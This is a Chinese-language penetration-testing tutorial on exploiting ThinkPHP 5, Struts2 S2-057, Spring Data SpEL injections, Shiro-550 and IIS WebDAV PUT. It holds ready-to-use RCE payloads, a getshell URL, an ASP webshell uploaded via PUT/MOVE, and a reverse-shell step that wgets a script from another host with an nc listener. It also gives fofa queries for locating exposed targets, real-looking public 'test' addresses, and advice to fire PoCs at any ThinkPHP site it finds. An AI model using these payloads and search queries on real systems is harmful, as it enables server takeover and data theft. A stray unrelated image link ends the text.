框架

Web框架(Web framework)或者叫做Web应⽤框架(Web application framework),是⽤于 进⾏Web开发的⼀套软件架构。⼤多数的Web框架提供了⼀套开发和部署⽹站的⽅式。为Web的 ⾏为提供了⼀套⽀持⽀持的⽅法。使⽤Web框架,很多的业务逻辑外的功能不需要⾃⼰再去完 善,⽽是使⽤框架已有的功能就可以。

Thinkphp(TP)

简介

ThinkPHP是为了简化企业级应⽤开发和敏捷WEB应⽤开发⽽诞⽣的,是⼀个快速、兼容⽽ 且简单的轻量级国产PHP开发框架,诞⽣于2006年初,原名FCS,2007年元旦正式更名为 ThinkPHP,遵循Apache2开源协议发布,从Struts结构移植过来并做了改进和完善,同时也借鉴 了国外很多优秀的框架和模式,使⽤⾯向对象的开发结构和MVC模式,融合了Struts的思想和 TagLib(标签库)、RoR的ORM映射和ActiveRecord模式。 ThinkPHP可以⽀持windows/Unix/Linux等服务器环境,正式版需要PHP5.0以上版本⽀ 持,⽀持MySql、PgSQL、Sqlite多种数据库以及PDO扩展,是⼀款跨平台,跨版本以及简单易 ⽤的PHP框架。 TP(2-6) (5-⽬前使⽤率较⾼的)

Thinkphp5x远程命令执⾏及getshell

thinkphp5最出名的就是rce

环境配置

kali:192.168.56.134

靶场:vulhub/thinkphp/5-rce

docker-compose up -d #启动环境

漏洞利⽤

漏洞根本源于 thinkphp/library/think/Request.php 中method⽅法可以进⾏变量覆盖,通 过覆盖类的核⼼属性filter导致rce,其攻击点较为多,有些还具有限制条件,另外由于种种部分 原因,在利⽤上会出现⼀些问题。

远程命令执⾏

? s=index/think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1] []=whoami

远程代码执⾏

? s=/Index/\think\app/invokefunction&function=call_user_func_array&vars[0]=phpinfo&vars[ 1][]=-1

getshell

? s=index/think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1] []=echo "" >>1.php

根⽬录⽣成1.php ⽂件,输出phpinfo

Thinkphp被曝很多漏洞,截⾄⽬前位置3x -- 6x的各个版本都被爆有⼤量漏洞,遇到TP的 站,直接打poc就可以了; 更多利⽤⽅式可以参考: https://www.hacking8.com/bug-web/ https://github.com/Mochazz/ThinkPHP-Vuln

fofa搜索语句

body="V5.0.7" && title="System error"

body="ThinkPHP V5"

icon_hash="1165838194"

struts2

简介

Apache Struts 2 最初被称为 WebWork 2,它是⼀个简洁的、可扩展的框架,可⽤于创建 企业级Java web应⽤程序。设计这个框架是为了从构建、部署、到应⽤程序维护⽅⾯来简化整个 开发周期。

● Struts 2 是⼀个基于MVC设计模式的web应⽤框架:

MVC:模型(Model)、视图(View)、控制器(Controller):

■ 模型 --- 属于软件设计模式的底层基础,主要负责数据维护。

■ 视图 --- 这部分是负责向⽤户呈现全部或部分数据。

■ 控制器 --- 通过软件代码控制模型和视图之间的交互。

Struts 2 在2007年7⽉23⽇发布的第⼀个Struts 2漏洞S2-001。 Struts2漏洞是⼀个远程命令执⾏漏洞和开放重定向漏洞。利⽤漏洞,⿊客可发起远程攻击, 不但可以窃取⽹站数据信息,甚⾄还可取得⽹站服务器控制权。⽽且,⽬前针对此漏洞的⾃动化⼯ 具开始出现,攻击者⽆需具备与漏洞相关的专业知识即可侵⼊服务器,直接执⾏命令操作,盗取 数据甚⾄进⾏毁灭性操作。

判断Struts2框架

1. 通过⽹⻚后缀来判断,如.do .action,有可能不准。

2. 判断 /struts/webconsole.html 是否存在来进⾏判断,需要 devMode 为 true。

3. 通过 actionErrors,要求是对应的 Action 需要继承⾃ ActionSupport 类。 a. 如原始 URL 为 https://threathunter.org/则检测所⽤的 URL 为 https://threathunter.org/?actionErrors=1111; 如果返回的⻚⾯出现异常,则可以认定为⽬标是基于 Struts2 构建的。异常包括但不限于以 下⼏种现象:

1、 ⻚⾯直接出现 404 或者 500 等错误。

2、 ⻚⾯上输出了与业务有关错误消息,或者 1111 被回显到了⻚⾯上

3、 ⻚⾯的内容结构发⽣了明显的改变。 4、 ⻚⾯发⽣了重定向。

S2-057远程执⾏代码漏洞

环境

kali vulhub靶场 /struts2/s2-057

漏洞简介

漏洞产⽣于⽹站配置XML时如果没有设置namespace的值,并且上层动作配置中并没有设置 或使⽤通配符namespace时,可能会导致远程代码执⾏漏洞的发⽣。同样也可能因为url标签没 有设置value和action的值,并且上层动作并没有设置或使⽤通配符namespace,从⽽导致远程 代码执⾏漏洞的发⽣。 S2-057 先决条件: alwaysSelectFullNamespace 正确 - 操作元素未设置名称空间属性,或使⽤了通配符 ⽤户将从 uri 传递命名空间,并将其解析为 OGNL 表达式,最终导致远程代码执⾏漏洞。

漏洞利⽤

1 http://58.216.248.166:8088/login.html

在url处输⼊ http://192.168.56.134:8080/struts2- showcase/ ${(123+123)}/actionChain1.action 后刷新可以看到中间数字位置相加了。

$%7B%0A%28%23dm%3D@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS%29.%28%23ct%3D%23

request%5B%27struts.valueStack%27%5D.context%29.%28%23cr%3D%23ct%5B%27com.o

pensymphony.xwork2.ActionContext.container%27%5D%29.%28%23ou%3D%23cr.getIns

tance%28@com.opensymphony.xwork2.ognl.OgnlUtil@class%29%29.%28%23ou.getExcl

udedPackageNames%28%29.clear%28%29%29.%28%23ou.getExcludedClasses%28%29.cle

ar%28%29%29.%28%23ct.setMemberAccess%28%23dm%29%29.%28%23a%3D@java.lang.Run

time@getRuntime%28%29.exec%28%27whoami%27%29%29.%28@org.apache.commons.io.I

OUtils@toString%28%23a.getInputStream%28%29%29%29%7D

更多利⽤⽅式可以参考:

https://www.freebuf.com/vuls/283821.html

https://cwiki.apache.org/confluence/display/WW/Security+Bulletins

fofa搜索语法

app="Struts2"

Spring

简介

Spring是Java EE编程领域的⼀个轻量级开源框架,该框架由⼀个叫Rod Johnson的程序员 在2002年最早提出并随后创建,是为了解决企业级编程开发中的复杂性,业务逻辑层和其他各 层的松耦合问题,因此它将⾯向接⼝的编程思想贯穿整个系统应⽤,实现敏捷开发的应⽤型框 架。框架的主要优势之⼀就是其分层架构,分层架构允许使⽤者选择使⽤哪⼀个组件,同时为 J2EE应⽤程序开发提供集成的框架。 2009年9⽉Spring 3.0 RC1发布后,Spring就引⼊了SpEL (Spring Expression Language)。类⽐Struts2框架,会发现绝⼤部分的安全漏洞都和OGNL脱不了⼲系。尤其是远程 命令执⾏漏洞,这导致Struts2越来越不受待⻅。 因此,Spring引⼊SpEL必然增加安全⻛险。事实上,过去多个Spring CVE都与其相关,如 CVE-2017-8039、CVE-2017-4971、CVE-2016-5007、CVE-2016-4977等。 SpEL是什么? SpEL(Spring Expression Language)是基于spring的⼀个表达式语⾔,类似于struts的 OGNL,能够在运⾏时动态执⾏⼀些运算甚⾄⼀些指令,类似于Java的反射功能。就使⽤⽅法上 来看,⼀共分为三类,分别是直接在注解中使⽤,在XML⽂件中使⽤和直接在代码块中使⽤。 SpEL原理如下:

1. 表达式:可以认为就是传⼊的字符串内容;

2. 解析器︰将字符串解析为表达式内容;

3. 上下⽂:表达式对象执⾏的环境;

4. 根对象和活动上下⽂对象∶根对象是默认的活动上下⽂对象,活动上下⽂对象表示了当前表达 式操作的对象。

Spring框架特征

看web应⽤程序的ico⼩图标,是⼀个⼩绿叶⼦:

新版本是这个

看报错⻚⾯,如果默认报错⻚⾯没有修复,那就是⻓这样:

Spring Data Rest 远程命令执⾏命令(CVE-2017-8046)

环境

kali vulhub靶场 /spring/CVE-2017-8046

fofa:icon_hash= "116323821" / app= "vmware-SpringBoot-framework"

# 漏洞批量脚本

https://github.com/Tas9er/SpringCloudGatewayRCE

https://github.com/tangxiaofeng7/CVE-2022-22947-Spring-Cloud-Gateway

# 漏洞利⽤脚本

https://github.com/0730Nophone/CVE-2022-22947-

# 案例测试地址

http://40.73.247.24:9002/1. 访问 http://your-ip:8080/customers/1 ,然后抓取数据包,使⽤PATCH请求来修改

PATCH /customers/1 HTTP/1.1

Host: localhost:8080 Accept-Encoding: gzip, deflate

Accept: */* Accept-Language: en

User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0) Connection: close

Content-Type: application/json-patch+json

Content-Length: 202

[{ "op": "replace"

,

"path": "T(java.lang.Runtime).getRuntime().exec(new java.lang.String(new

byte[]{116,111,117,99,104,32,47,116,109,112,47,115,117,99,99,101,115,115}))/lastname"

,

"value":

"vulhub" }]其中 new byte[]{116,111,117,99,104,32,47,116,109,112,47,115,117,99,99,101,115,11 5} 表示的命令 touch /tmp/success ⾥⾯的数字是ascii码 成功发送数据包之后,可以进⼊docker容器内查看是否执⾏命令 进⼊docker容器:

spring 代码执⾏ (CVE-2018-1273)

漏洞简介

Spring Data 是⼀个⽤于简化数据库访问,并⽀持云服务的开源框架,Spring Data Commons 是 Spring Data 下所有⼦项⽬共享的基础框架。Spring Data Commons 在 2.0.5 及 以前版本中,存在⼀处 SpEL 表达式注⼊漏洞,攻击者可以注⼊恶意 SpEL 表达式以执⾏任意命 令。

影响版本

Spring Data Commons 1.13 – 1.13.10 (Ingalls SR10)

Spring Data REST 2.6 – 2.6.10(Ingalls SR10)

Spring Data Commons 2.0 – 2.0.5 (Kay SR5)

Spring Data REST 3.0 – 3.0.5(Kay SR5)

官⽅已经不⽀持的旧版本

漏洞利⽤

访问靶场地址:http://192.168.56.134:8080/users

填写注册信息,bp抓包:

加上poc

username[#this.getClass().forName("java.lang.Runtime").getRuntime().exec("t ouch /tmp/zcc")]=&password=&repeatedPassword=

进⼊终端查看,可以看到成功写⼊: docker exec -it b10ecde567a2 /bin/bash

反弹shell

ubuntu写⼀个 反弹shell 脚本,并开启http服务:

靶机下载执⾏ sh 脚本: /usr/bin/wget -qO /tmp/shell.sh http://192.168.56.132:8000/shell.sh

执⾏脚本: /bin/bash /tmp/shell.sh unbuntu nc

监听:nc -lvvp 8888

spring 框架还是很流⾏的框架的,很多甲⽅的⽹站建设都有使⽤到该框架进⾏搭建,⽇常渗透也 能经常⻅到。

更多利⽤⽅式参考: https://xie.infoq.cn/article/a60c8897b4bd0dbfe08cf7260 https://xie.infoq.cn/article/77266744d4eea813a20716fb5

Shiro

简介

Apache Shiro是⼀个强⼤易⽤的Java安全框架,提供了认证、授权、加密和会话管理等功 能。Shiro框架直观、易⽤,同时也能提供健壮的安全性。



Shiro漏洞原理

在Shiro框架下,⽤户登陆成功后会⽣成⼀个经过加密的Cookie。其Cookie的Key的值为 RememberMe,Value的值是经过序列化、AES加密和Base64编码后得到的结果。 服务端在接收到⼀个Cookie时,会按照如下步骤进⾏解析处理

○ 检索RememberMe Cookie的值

○ 进⾏Base64解码

○ 进⾏AES解码

○ 进⾏反序列化操作

在第4步中的调⽤反序列化时未进⾏任何过滤,进⽽可以导致出发远程代码执⾏漏洞。 由于使⽤了AES加密,成功利⽤该漏洞需要获取AES的加密密钥,在Shiro1.2.4版本之前AES 的加密密钥为硬编码,其默认密钥的Base64编码后的值为kPH+bIxk5D2deZiIxcaaaA== ,于是 就可得到Payload的构造流程:

恶意命令-->序列化-->AES加密-->base64编码-->发送Cookie

Shiro rememberMe反序列化漏洞(Shiro-550)

漏洞原理

Apache Shiro框架提供了记住密码的功能(RememberMe),⽤户登录成功后会⽣成经过 加密并编码的cookie。在服务端对rememberMe的cookie值,先base64解码然后AES解密再反 序列化,就导致了反序列化RCE漏洞。 那么,Payload产⽣的过程: 命令=>序列化=>AES加密=>base64编码=>RememberMe Cookie值 在整个漏洞利⽤过程中,⽐较重要的是AES加密的密钥,如果没有修改默认的密钥那么就很 容易就知道密钥了,Payload构造起来也是⼗分的简单。

影响版本

Apache Shiro < 1.2.4

环境

vulhub靶场 /shiro/CVE-2016-4437

命令执⾏

利⽤⼯具,命令执⾏:

反 弹 s h ell

⼯具:https://github.com/feihong-cs/ShiroExploit-Deprecated

有这个也表示有漏洞

中 间 件

IIS

环境靶机

链接:https://pan.baidu.com/s/1_hWKbkBKOFwxUOBAhoRCyw 提取码:3fb8

PUT漏洞

漏洞描述

IIS Server 在 Web 服务扩展中开启了 WebDAV ,配置了可以写⼊的权限,造成任意⽂件上 传。

环境

fofa:"IIS-6.0" 本地搭建2003 server

漏洞复现

1)开启 WebDAV 和写权限:

漏洞复现

⽤burpsuite 提交OPTIONS 查看⽀持的协议:

⽤PUT上传⽂档,但不能直接上传⽅法脚本⽂档,可以先上传⼀个其他类型的⽂档,然后移动成 脚本⽂档:

PUT /test.txt HTTP/1.1

Host: upload.moonteam.com

Content-Length: 29

<%eval request("cmd")%>

使⽤MOVE命令将其更名为脚本⽂档后缀:

MOVE /test.txt HTTP/1.1

Host: upload.moonteam.com

Destination: http://upload.moonteam.com/shell.asp

getshell

修复

1.关闭webdav ; 2.关闭写⼊权限 。

IIS6.0解析漏洞

原理

当后缀⼩于4时,短⽂件名产⽣需要⽂件(夹)名前缀字符⻓度⼤于等于9位。

当后缀⼤于等于4时,⽂件名前缀字符⻓度即使为1,也会产⽣短⽂件名。

⽬前IIS⽀持短⽂件名猜测的HTTP⽅法主要包括:DEBUG、OPTIONS、GET、POST、HEAD、 TRACE六种;

![[算法]第一集 递归(未完待续)](https://i-blog.csdnimg.cn/direct/bbb8a535dbfb41f0a2b86b8cd2428140.png)